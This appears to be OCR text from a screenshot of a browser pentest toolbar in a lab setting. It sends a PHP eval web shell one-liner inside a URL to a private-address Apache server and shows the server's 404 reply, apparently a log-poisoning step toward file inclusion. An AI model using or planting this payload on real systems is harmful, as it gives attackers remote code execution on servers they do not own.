 Load URL
http://192.168.91.142/fi/<?php @eval($_POST[123]);?>
Split URL
Execute
Enable Post data Enable Referrer
Not Found
The requested URL /fi/< was not found on this server.
Apache/2.2.15 (CentOS) Server at 192.168.91.142 Port 80